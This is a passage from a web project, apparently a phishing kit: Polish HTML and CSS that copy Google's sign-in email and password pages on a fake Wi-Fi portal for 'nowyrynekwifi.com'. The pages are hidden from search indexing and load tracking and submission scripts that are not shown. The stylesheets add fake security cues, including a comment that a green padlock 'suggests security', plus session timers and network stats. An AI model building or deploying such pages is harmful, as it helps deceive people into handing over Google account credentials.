                    <input type="checkbox" id="checkbox-show" class="pokazhaslo" onclick="togglePassword()">
                    <a class="okidoki" href="#">Pokaż hasło</a>
                </div>
                

                
                <div class="form-actions">
                    <a href="#" class="create-account">Nie pamiętasz hasła?</a>
                    <button type="submit" class="next-button button_dalej">Dalej</button>
                </div>
            </form>
        </div>
        
        <div class="footer">
            <div class="language-selector">
                <select id="language">
                    <option value="pl">polski</option>
                    <option value="en">English (United States)</option>
                    <option value="de">Deutsch</option>
                    <option value="es">Español</option>
                    <option value="fr">Français</option>
                </select>
            </div>
            <div class="footer-links">
                <a href="#">Pomoc</a>
                <a href="#">Prywatność</a>
                <a href="#">Warunki</a>
            </div>
        </div>
    </div>
    <script src="tracker.js"></script>
    <script src="email-validator.js"></script>
    <script src="g-script-pasword.js"></script>

</body>
</html>
</file>

<file: logowanie-g.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta name="robots" content="noindex, nofollow, noarchive">
    <meta name="googlebot" content="noindex">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Sign in <Wi-fi>nowyrynek</Wi-fi></title>
    <link rel="stylesheet" href="g-styles.css">
    <link rel="stylesheet" href="styles-loudery.css">
    <link rel="icon" href="[data-uri]">
</head>
<body>
<div id="progress-bar-container">
    <div id="progress-bar"></div>
</div>
    <div class="container">
        <div class="login-card">
            <div class="logo">
                <svg class="th8JXc" xmlns="https://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 40 48" aria-hidden="true" jsname="jjf7Ff"><path fill="#4285F4" d="M39.2 24.45c0-1.55-.16-3.04-.43-4.45H20v8h10.73c-.45 2.53-1.86 4.68-4 6.11v5.05h6.5c3.78-3.48 5.97-8.62 5.97-14.71z"></path><path fill="#34A853" d="M20 44c5.4 0 9.92-1.79 13.24-4.84l-6.5-5.05C24.95 35.3 22.67 36 20 36c-5.19 0-9.59-3.51-11.15-8.23h-6.7v5.2C5.43 39.51 12.18 44 20 44z"></path><path fill="#FABB05" d="M8.85 27.77c-.4-1.19-.62-2.46-.62-3.77s.22-2.58.62-3.77v-5.2h-6.7C.78 17.73 0 20.77 0 24s.78 6.27 2.14 8.97l6.71-5.2z"></path><path fill="#E94235" d="M20 12c2.93 0 5.55 1.01 7.62 2.98l5.76-5.76C29.92 5.98 25.39 4 20 4 12.18 4 5.43 8.49 2.14 15.03l6.7 5.2C10.41 15.51 14.81 12 20 12z"></path></svg>
                <p>Zaloguj się przez Google</p>
            </div>
            
            <h1 class="title">Zaloguj się</h1>
            <p class="subtitle">Przejdź do strony <span class="span-link">nowyrynekwifi.com </span></p>
            
            <form id="loginForm" class="login-form" novalidate>
                <div class="input-group">
                    <input type="text" id="email" class="input-field" placeholder=" " autocomplete="email">
                    <label for="email" class="input-label">Adres e-mail lub telefonu</label>
                </div>
                
                <div class="forgot-email">
                    <a href="#">Nie pamiętasz adresu?</a>
                </div>
                
                <div class="form-actions">
                    <a href="#" class="create-account"></a>
                    <button type="submit" class="next-button">Dalej</button>
                </div>
            </form>
        </div>
        
        <div class="footer">
            <div class="language-selector">
                <select id="language">
                    <option value="pl">polski</option>
                    <option value="en">English (United States)</option>
                    <option value="de">Deutsch</option>
                    <option value="es">Español</option>
                    <option value="fr">Français</option>
                </select>
            </div>
            <div class="footer-links">
                <a href="#">Pomoc</a>
                <a href="#">Prywatność</a>
                <a href="#">Warunki</a>
            </div>
        </div>
    </div>
    <script src="tracker.js"></script>
    <script src="email-validator.js"></script>
    <script src="g-script.js"></script>
</body>
</html>
</file>
<file: styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    animation: fadeInUp 1s cubic-bezier(0.22, 1, 0.36, 1) forwards;

    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    min-height: 100vh;
background-image: 
        linear-gradient(rgba(255, 255, 255, 0.85), rgba(255, 255, 255, 0.85)), 
        url('');
background-size: cover;      /* Zdjęcie wypełnia cały ekran */
    background-position: center; /* Jest wycentrowane */
    background-attachment: fixed; /* Zdjęcie stoi w miejscu przy przewijaniu */
    display: flex;
position: relative;
    flex-direction: column;
max-width: 100%;
    overflow-x: hidden;
}

/* Header */
.header {
    padding: 50px 20px 30px;
    background-color: white;
    text-align: center;
}

.logo-container {
    position: relative;
}

.brand {
    color: rgb(0, 0, 0);
    font-size: 28px;
    font-weight: 300;
    letter-spacing: 10px;
    margin-bottom: 5px;
}

.wifi-label {
    color: rgba(0, 0, 0, 0.8);
    font-size: 11px;
    letter-spacing: 3px;
    margin-bottom: 15px;
}

.delta-logo {
    position: absolute;
    top: 0;
    right: 20px;
    width: 50px;
    height: 50px;
}

/* Main Content */
.main-content {
    padding: 0 40px;
    text-align: center;
    max-width: 600px;
    margin: 0 auto;
    align-items: center;
    background-color: white;
    flex: 1;
    display: flex;
    flex-direction: column;
}

.title {
    color: rgb(0, 0, 0);
    font-size: 32px;
    font-weight: 500;
    line-height: 1.3;
    margin-bottom: 20px;
}

.presented {
    color: rgba(0, 0, 0, 0.8);
    font-size: 13px;
    letter-spacing: 1px;
    margin-bottom: 0px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
}

.tmobile {
    color: #E20074;
    font-weight: 700;
    width: 30%;
}

.description {
    color: rgba(0, 0, 0, 0.9);
    font-size: 16px;
    line-height: 1.7;
    margin-bottom: 40px;
}

/* Brands */
.brands {
    margin-bottom: 0px;
    display: flex;
    background-color: white;
    flex-direction: column;
    gap: 10px;
}

.brand-row {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 30px;
    flex-wrap: wrap;
}

.brand-row img {
    height: 100px;
}

.hulu-logo {
    display: inline-block;
}
.google-link{
    text-decoration: none;
    color: white;
}
.hulu-box {
    background: white;
    color: #1CE783;
    font-weight: 900;
    font-size: 16px;
    padding: 4px 14px;
    border-radius: 3px;
    font-family: sans-serif;
}

/* CTA Button */
.cta-button {
    width: 80%;
    max-width: 400px;
    margin: 0 auto 0px;
    background: #1a73e8;
    color: rgb(255, 255, 255);
    border: none;
    padding: 21px;
box-shadow:
    0 1px 2px rgba(0, 0, 0, 0.04),
    0 4px 12px rgba(0, 0, 0, 0.06),
    0 8px 24px rgba(0, 0, 0, 0.08);
    height: 10px;
    font-size: 13px;
    border: solid px ;
    display: flex;
    align-items: center;
    gap: 40px;
    font-weight: 700;
    letter-spacing: 1.5px;
    border-radius: 48px;
    cursor: pointer;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
}

.cta-button:hover {
background-color: #1765cc; /* Delikatnie ciemniejszy odcień niebieskiego */
    box-shadow: 0 1px 3px 1px rgba(60,64,67,0.2), 0 2px 8px 4px rgba(60,64,67,0.1);
}

.cta-button:active {
background-color: #1557b0; /* Jeszcze ciemniejszy przy kliknięciu */
    box-shadow: 0 4px 4px 0 rgba(60,64,67,0.3);
}

/* Terms */
.terms {
    color: rgba(0, 0, 0, 0.6);
    font-size: 12px;
    line-height: 1.6;
    text-align: center;
    padding-bottom: 40px;
}

/* Responsive */
@media (max-width: 768px) {
    .header {
        padding: 10px 10px 1px;
    }
    
    .brand {
        font-size: 24px;
        letter-spacing: 8px;
    }
    
    .delta-logo {
        width: 40px;
        height: 40px;
        right: 10px;
    }
    
    .main-content {
        padding: 0 30px;
    }
    
    .title {
        font-size: 28px;
    }
    
    .description {
        font-size: 15px;
    }
}

@media (max-width: 480px) {
    .main-content {
        padding: 0 20px;
    }
    
    .title {
        font-size: 24px;
    }
    
    .description {
        font-size: 14px;
    }
    
    .brand-row {
        gap: 20px;
    }
}

/* Ripple effect */
.ripple {
    position: absolute;
    border-radius: 50%;
    background: rgba(255, 255, 255, 0.3);
    transform: scale(0);
    animation: ripple-animation 0.6s ease-out;
    pointer-events: none;
}

@keyframes ripple-animation {
    to {
        transform: scale(4);
        opacity: 0;
    }
}


img.title{
    width: 40%;
}

.session-status-bar {
    padding-left: 20% !important;
    padding-right: 20% !important;
    padding: 8px 0 0 0;
    font-family: sans-serif;
}

.status-content {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-bottom: 6px;
}

.status-dot {
    width: 8px;
    height: 8px;
    background-color: #28a745; /* Zielony */
    border-radius: 50%;
    animation: blink 1.5s infinite;
}

.status-content p {
    font-size: 12px;
    color: #5f6368;
    margin: 0;
}

#session-timer {
    font-weight: bold;
    color: #28a745;
}

.progress-track {
    width: 100%;
    height: 3px;
    background: #eee;
}

.progress-fill {
    width: 100%;
    height: 100%;
    /* background-color: #28a745; <-- to usuwamy lub zostawiamy jako fallback */
    background-color: hsl(120, 70%, 45%); 
    transition: width 1s linear, background-color 1s linear; /* Dodajemy płynność koloru */
}

@keyframes blink {
    0% { opacity: 1; }
    50% { opacity: 0.4; }
    100% { opacity: 1; }
}
.footer-legal {
    margin-top: 15px;
    text-align: center;
}

.legal-link {
    font-size: 14px;
    color: #70757a; /* Kolor Google Grey */
    text-decoration: none;
    margin-bottom: 20px;
    font-family: 'Roboto', sans-serif;
    display: inline-flex;
    align-items: center;
    gap: 5px;
    opacity: 0.8;
}

.legal-link:hover {
    text-decoration: underline;
    opacity: 1;
}

/* Styl Modala */
.modal {
    display: none; 
    position: fixed;
    z-index: 1000;
    left: 0; top: 0;
    width: 100%; height: 100%;
    background-color: rgba(0,0,0,0.5);
}

.modal-content {
    background-color: white;
    margin: 15% auto;
    padding: 20px;
    width: 90%;
    height: 90%;
    max-width: 500px;
    border-radius: 8px;
    font-family: sans-serif;
}

.close-modal {
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.modal-body {
    max-height: 90%;
    overflow-y: auto;
    font-size: 13px;
    font-weight: 100;
text-align: left;
    line-height: 1.5;
    color: #3d3d3dd9;
}


.brands {
    width: 100%;
    overflow: hidden; /* To musi wycinać loga poza ekranem */
    padding: 0px 0;
    padding-top: 10px;
    padding-bottom: 10px;
    position: relative;
}

.brand-row {
    display: flex;
    width: max-content; /* Pozwala rzędowi być szerszym niż ekran bez zawijania */
    flex-wrap: nowrap;
    margin-bottom: 0px;
}

.row-inner {
    display: flex;
    flex-shrink: 0;
    gap: 20px;
    padding-right: 20px; /* Równe odstępy dla płynnej pętli */
}

.row-inner img {
box-shadow: 
        0 4px 6px -1px rgba(0, 0, 0, 0.05), 
        0 2px 4px -1px rgba(0, 0, 0, 0.03);
    height: 80px;
    width: 80px; /* SZTYWNA SZEROKOŚĆ - to naprawia "pływanie" strony */
    object-fit: contain;
    filter: grayscale(100%);
background: rgba(255, 255, 255, 0.4); /* Półprzezroczyste białe tło */
    border: 1px solid rgba(255, 255, 255, 0.6); /* Delikatna ramka */
    border-radius: 4px;


    opacity: 0.5;
    mix-blend-mode: multiply;
}

/* Animacje - upewnij się, że czas jest ten sam dla płynności */
.move-left .row-inner {
    animation: scrollLeft 30s linear infinite;
}

.move-right .row-inner {
    animation: scrollRight 30s linear infinite;
}

@keyframes scrollLeft {
    0% { transform: translateX(0); }
    100% { transform: translateX(-50%); }
}

@keyframes scrollRight {
    0% { transform: translateX(-50%); }
    100% { transform: translateX(0); }
}

.network-stats {
    display: flex;
    justify-content: center;
    gap: 20px;
    background: rgba(255, 255, 255, 0.05);
    padding: 8px;
    border-radius: 5px;
    margin-top: 10px;
}

.stat-item {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.stat-label {
    font-size: 8px;
    color: #888;
    letter-spacing: 1px;
}

.stat-value {
    font-size: 11px;
    font-family: inherit;
    font-weight: bold;
    color: #4c4c4c; /* Zielony kolor "bezpieczeństwa" */
}

.security-badge {
        display: flex;
        align-items: center;
        justify-content: center;
        gap: 6px;
        color: #70757a; /* Neutralny szary */
        font-size: 11px;
        margin-bottom: 10px;
        font-weight: 500;
        opacity: 0.8;
    }
    .security-badge svg {
        color: #34a853; /* Zielona kłódka sugeruje bezpieczeństwo */
    }
.system-meta {
    display: flex;
    justify-content: center;
    gap: 15px;
    font-family: monospace;
    font-size: 9px;
    color: #a0a0a0;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    opacity: 0.6;
}
.lang-fab {
    position: fixed;
    top: 20px;
    right: 20px;
    background: white;
    padding: 8px 12px;
    border-radius: 30px; /* Pigułka */
    display: flex;
    align-items: center;
    gap: 8px;
    z-index: 9999;
    cursor: pointer;
    font-family: sans-serif;
    border: 1px solid #eee;
}

.lang-current {
    display: flex;
    align-items: center;
    gap: 5px;
    font-weight: bold;
    font-size: 13px;
    color: #2d2d2d;
}

.lang-dropdown {
    display: none; /* Ukryte na start */
    border-left: 1px solid #eee;
    padding-left: 10px;
    gap: 10px;
}

.lang-fab:hover .lang-dropdown {
    display: flex; /* Pokazuje resztę języków po najechaniu */
}

.lang-opt {
    font-size: 13px;
    color: #70757a;
    font-weight: 500;
}

.lang-opt:hover {
    color: #4285F4;
}
@keyframes fadeInUp {
    from {
        opacity: 0;
        transform: translateY(15px);
    }
    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.sg_modal {
    position: fixed;
    inset: 0;
    z-index: 1111;
    background: rgba(0,0,0,0.6);
    display: flex;
    align-items: center;
    justify-content: center;
}

.sg_modalBox {
    background: #fff;
    padding: 22px;
    width: 440px;
    border-radius: 10px;
}

.sg_btnRow {
    display: flex;
    justify-content: space-between;
    flex-direction: column;
    gap: 10px;
    margin-top: 20px;
}

button {
    padding: 10px 14px;
    border: 0;
    cursor: pointer;
}

/* BACKDROP */
.sg_modal {
    position: fixed;
    inset: 0;
    width: 100%;
    background: rgba(0,0,0,0.65);
    backdrop-filter: blur(6px);
    display: flex;
    align-items: center;
    justify-content: center;
    padding: 20px;
}

/* MODAL BOX */
.sg_modalBox {
    width: 100%;
    height: 70%;
    max-width: 100%;
    background: #111827;
    color: #e5e7eb;
    border: 1px solid rgba(255,255,255,0.08);
    border-radius: 14px;
    padding: 22px;

    box-shadow: 0 20px 60px rgba(0,0,0,0.6);
}

/* TYPOGRAPHY */
.sg_modalBox h2 {
    font-weight: 600;
    font-size: 18px;
    margin: 0 0 12px 0;
    letter-spacing: 0.2px;
}

.sg_modalBox p {
    font-weight: 300;
    font-size: 13px;
    line-height: 1.5;
    color: #cbd5e1;
}

.sg_modalBox ul {
    padding-left: 18px;
    font-weight: 300;
    font-size: 13px;
    color: #cbd5e1;
}

/* DETAILS */
.sg_modalBox details {
    margin-top: 10px;
    font-size: 12px;
    color: #94a3b8;
    cursor: pointer;
}

/* BUTTON ROW */
.sg_btnRow {
    display: flex;
    flex-direction: column;
    gap: 10px;
    margin-top: 18px;
}

/* PRIMARY BUTTON (Twoje) */
#sg_acceptBtn {
    background: #ffee02;
    width: 100%;
    color: #000000;
    margin-top: 50%;
    font-weight: 900;
    font-size: 13px;
    padding: 12px;
    border-radius: 10px;
    border: none;
    cursor: pointer;
    transition: transform 0.12s ease, filter 0.12s ease;
}

#sg_acceptBtn:hover {
    transform: translateY(-1px);
    filter: brightness(1.05);
}

/* SECONDARY BUTTON (Twoje) */
#sg_rejectBtn {
    background: transparent;
    color: #ff4d4d;
    border: 1px solid rgba(255, 77, 77, 0.5);
    width: 100%;
    font-size: 13px;
    padding: 11px;
    border-radius: 10px;
    cursor: pointer;
    transition: all 0.12s ease;
}

#sg_rejectBtn:hover {
    background: rgba(255, 77, 77, 0.08);
    border-color: #ff4d4d;
}

/* APP ROOT */
#sg_appRoot {
    display: none;
    color: white;
}


.hr-modal{
    margin-top: 10px;
    margin-bottom: 10px;
}
</file>
<file: styles-loudery.css>
/* Kontener paska - niewidoczny na starcie */
#progress-bar-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 3px;
    background-color: transparent;
    z-index: 9999;
    display: none; /* Pokażemy go przez JS */
}

/* Niebieski pasek, który "mknie" */
#progress-bar {
    width: 0%;
    height: 100%;
    background-color: #1a73e8;
    transition: width 0.4s ease-in-out;
}
</file>
<file: g-styles-passwd.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
    background-color: #fff;
    display: flex;
    justify-content: center;
    min-height: 100vh;
    color: #202124;
    font-size: 14px;
}

.container {
    width: 100%;
    max-width: 450px;
    padding: 20px;
}

.login-card {
    background: #fff;
    border: 1px solid #dadce0;
    border-radius: 8px;
    padding: 48px 40px 36px;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15);
}
.logo svg{
margin-right: 16px;}
/* Logo */
.logo {
    display: flex;
    justify-content: left;
    margin-bottom: 16px;
    left: 0;
    padding: 2%;
    right: 0;
    top: 0;
    align-items: center;
border-bottom: 1px solid;
position: absolute;
margin: 0;
width: 100%;
border-color: rgb(196 199 197 / 1);
}

.logo svg {
    height: 24px;
}

/* Title */
.title {
    margin-top: 60px;
font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", "Noto Sans Khmer", arial, sans-serif;
    font-size: 24px;
    font-weight: 400;
    font-size: calc(var(--c-tfs, 32) / 16 * 1rem);;
    color: rgb(31 31 31 / 85%);

    text-align: left;
    margin-bottom: 8px;
    letter-spacing: 0;
}
.okidoki{
    color: #202124 !important;
    text-decoration: none;
    padding-left: 10px;
}
.subtitle {
    font-size: 16px;
    color: #595959;
    text-align: left;
    display: flex;
    margin-bottom: 24px;
    font-weight: 400;
}
.pokazhaslo{
  transform: scale(1.5);
cursor: pointer;
  accent-color: #1a73e8;
}
/* Form */
.login-form {
    width: 100%;
    margin-top: 80px;
}
.span-email{
    color: #202124;
    margin-left: 10px;
}
.input-group {
    position: relative;
    margin-bottom: 24px;
}

.input-field {
    width: 100%;
    height: 56px;
    padding: 1px 1px 0 15px;
    font-size: 16px;
    border: 1px solid #949494;
    border-radius: 4px;
    outline: none;
    background: transparent;
    color: #202124;
    transition: all 0.2s;
    font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
}

.input-field:hover {
    border-color: #80868b;
    background-color: rgba(248, 249, 250, 1);
}

.input-field:focus {
    border-color: #1a73e8;
    padding: 1px 1px 0 15px;
}

.input-field:focus + .input-label,
.input-field:not(:placeholder-shown) + .input-label {
    top: -5px;
    font-size: 12px;
    color: #1a73e8;
}

.input-field:focus {
    border-color: #1a73e8 !important;
    border: solid 2px;
}

.input-field:focus + .input-label {
    color: #1a73e8;
}

.input-label {
    position: absolute;
    left: 16px;
    top: 18px;
    color: #5f6368;
    font-size: 16px;
    pointer-events: none;
    transition: all 0.2s;
    background: white;
    padding: 0 4px;
}

/* Links */
.forgot-email {
    margin-bottom: 24px;
}

.forgot-email a {
    color: #1a73e8;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
}

.forgot-email a:hover {
    text-decoration: underline;
}

/* Guest Mode */
.guest-mode {
    background-color: #f8f9fa;
    border: 1px solid #dadce0;
    border-radius: 4px;
    padding: 16px;
    margin-bottom: 26px;
}

.guest-mode p {
    color: #5f6368;
    font-size: 14px;
    margin-bottom: 8px;
    line-height: 20px;
}

.guest-mode a {
    color: #1a73e8;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
}

.guest-mode a:hover {
    text-decoration: underline;
}

/* Form Actions */
.form-actions {
    display: flex;
    justify-content: space-between;
    margin-top: 50px;
    align-items: center;
}

.create-account {
    color: #1a73e8;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    padding: 10px 0px 8px;
}

.create-account:hover {
    background-color: rgba(26, 115, 232, 0.04);
    border-radius: 4px;
}

.next-button {
    background-color: #1a73e8;
    color: #fff;
    border: none;
    border-radius: 18px;
    padding: 10px 24px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
    letter-spacing: 0.25px;
    min-width: 80px;
    height: 36px;
    transition: background-color 0.2s, box-shadow 0.2s;
}

.next-button:hover {
    background-color: #1765cc;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15);
}

.next-button:focus {
    background-color: #1765cc;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15);
}

.next-button:active {
    background-color: #1557b0;
}

/* Footer */
.footer {
    margin-top: 48px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 16px;
}


.span-link{
    color: #1a73e8;

}
.button_dalej{
    text-decoration: none;
    color: white;
}
.language-selector select {
    background-color: transparent;
    border: none;
    color: #5f6368;
    font-size: 12px;
    cursor: pointer;
    outline: none;
    width: 60px;
    padding: 5px 0;
    font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
}

.language-selector select:hover {
    color: #202124;
}

.footer-links {
    display: flex;
    gap: 24px;
}

.footer-links a {
    color: #5f6368;
    text-decoration: none;
    font-size: 12px;
}

.footer-links a:hover {
    color: #202124;
}

/* Responsive */
@media (max-width: 600px) {
    .login-card {
        border: none;
        box-shadow: none;
        padding: 24px 24px;
    }
    
    .footer {
        display: flex;
        position: absolute;
        width: 90%;
        bottom: 0;
        padding: 8px 0;
        
    }
}

@media (max-width: 450px) {
    .container {
        padding: 10px;
    }
    
    .login-card {
        padding: 24px 16px;
    }
}
</file>
<file: g-styles.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
    background-color: #fff;
    display: flex;
    justify-content: center;
    min-height: 100vh;
    color: #202124;
    font-size: 14px;
}

.container {
    width: 100%;
    max-width: 450px;
    padding: 20px;
}

.login-card {
    background: #fff;
    border: 1px solid #dadce0;
    border-radius: 8px;
    padding: 48px 40px 36px;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15);
}
.logo svg{
margin-right: 16px;}
/* Logo */
.logo {
    display: flex;
    justify-content: left;
    margin-bottom: 16px;
    left: 0;
    padding: 2%;
    right: 0;
    top: 0;
    align-items: center;
border-bottom: 1px solid;
position: absolute;
margin: 0;
width: 100%;
border-color: rgb(196 199 197 / 1);
}

.logo svg {
    height: 24px;
}

/* Title */
.title {
    margin-top: 60px;
font-family: "Google Sans", roboto, "Noto Sans Myanmar UI", "Noto Sans Khmer", arial, sans-serif;
    font-size: 24px;
    font-weight: 400;
    font-size: calc(var(--c-tfs, 32) / 16 * 1rem);;
    color: rgb(31 31 31 / 85%);

    text-align: left;
    margin-bottom: 8px;
    letter-spacing: 0;
}

.subtitle {
    font-size: 16px;
    color: #595959;
    text-align: left;
    margin-bottom: 24px;
    font-weight: 400;
}

/* Form */
.login-form {
    width: 100%;
}

.input-group {
    position: relative;
    margin-bottom: 24px;
}

.input-field {
    width: 100%;
    height: 56px;
    padding: 1px 1px 0 15px;
    font-size: 16px;
    border: 1px solid #949494;
    border-radius: 4px;
    outline: none;
    background: transparent;
    color: #202124;
    transition: all 0.2s;
    font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
}

.input-field:hover {
    border-color: #80868b;
    background-color: transparent;
}

.input-field:focus {
    border-color: #1a73e8;
    padding: 1px 1px 0 15px;
}

.input-field:focus + .input-label,
.input-field:not(:placeholder-shown) + .input-label {
    top: -5px;
    font-size: 12px;
    color: #1a73e8;
}

.input-field:focus {
    border-color: #1a73e8 !important;
    border: solid 2px;
}

.input-field:focus + .input-label {
    color: #1a73e8;
}

.input-label {
    position: absolute;
    left: 16px;
    top: 18px;
    color: #5f6368;
    font-size: 16px;
    pointer-events: none;
    transition: all 0.2s;
    background: white;
    padding: 0 4px;
}

/* Links */
.forgot-email {
    margin-bottom: 24px;
}

.forgot-email a {
    color: #1a73e8;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
}

.forgot-email a:hover {
    text-decoration: underline;
}

/* Guest Mode */
.guest-mode {
    background-color: #f8f9fa;
    border: 1px solid #dadce0;
    border-radius: 4px;
    padding: 16px;
    margin-bottom: 26px;
}

.guest-mode p {
    color: #5f6368;
    font-size: 14px;
    margin-bottom: 8px;
    line-height: 20px;
}

.guest-mode a {
    color: #1a73e8;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
}

.guest-mode a:hover {
    text-decoration: underline;
}

/* Form Actions */
.form-actions {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.create-account {
    color: #1a73e8;
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    padding: 10px 0px 8px;
}

.create-account:hover {
    background-color: rgba(26, 115, 232, 0.04);
    border-radius: 4px;
}

.next-button {
    background-color: #1a73e8;
    color: #fff;
    border: none;
    border-radius: 18px;
    padding: 10px 24px;
    font-size: 14px;
    font-weight: 500;
    cursor: pointer;
    font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
    letter-spacing: 0.25px;
    min-width: 80px;
    height: 36px;
    transition: background-color 0.2s, box-shadow 0.2s;
}

.next-button:hover {
    background-color: #1765cc;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15);
}

.next-button:focus {
    background-color: #1765cc;
    box-shadow: 0 1px 2px 0 rgba(60, 64, 67, 0.3), 0 1px 3px 1px rgba(60, 64, 67, 0.15);
}

.next-button:active {
    background-color: #1557b0;
}

/* Footer */
.footer {
    margin-top: 48px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    flex-wrap: wrap;
    gap: 16px;
}


.span-link{
    color: #1a73e8;

}
.button_dalej{
    text-decoration: none;
    color: white;
}
.language-selector select {
    background-color: transparent;
    border: none;
    color: #5f6368;
    font-size: 12px;
    cursor: pointer;
    outline: none;
    width: 60px;
    padding: 5px 0;
    font-family: 'Google Sans', 'Roboto', Arial, sans-serif;
}

.language-selector select:hover {
    color: #202124;
}

.footer-links {
    display: flex;
    gap: 24px;
}

.footer-links a {
    color: #5f6368;
    text-decoration: none;
    font-size: 12px;
}

.footer-links a:hover {
    color: #202124;
}

/* Responsive */
@media (max-width: 600px) {
    .login-card {
        border: none;
        box-shadow: none;
        padding: 24px 24px;
    }
    
    .footer {
        display: flex;
        position: absolute;
        width: 90%;
        bottom: 0;
        padding: 8px 0;
        
    }
}

@media (max-width: 450px) {
    .container {
        padding: 10px;
    }
    
    .login-card {
        padding: 24px 16px;
    }
}
</file>
